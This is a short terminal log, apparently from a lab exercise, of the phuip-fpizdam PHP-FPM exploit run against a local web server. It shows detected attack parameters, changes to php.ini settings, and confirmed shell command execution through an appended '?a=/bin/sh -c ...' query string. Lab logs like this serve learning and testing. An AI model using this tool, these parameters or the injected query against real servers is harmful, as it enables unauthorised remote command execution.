 ┌──(root💀Ryan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://127.0.0.1:8080/index.php
2021/08/17 13:17:29 Base status code is 200
2021/08/17 13:17:29 Status code 502 for qsl=1800, adding as a candidate
2021/08/17 13:17:29 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2021/08/17 13:17:30 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:1}
2021/08/17 13:17:30 Attack params found: --qsl 1795 --pisos 168 --skip-detect
2021/08/17 13:17:30 Trying to set "session.auto_start=0"...
2021/08/17 13:17:30 Detect() returned attack params: --qsl 1795 --pisos 168 --skip-detect <-- REMEMBER THIS
2021/08/17 13:17:30 Performing attack using php.ini settings...
2021/08/17 13:17:30 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/08/17 13:17:30 Trying to cleanup /tmp/a...
2021/08/17 13:17:30 Done!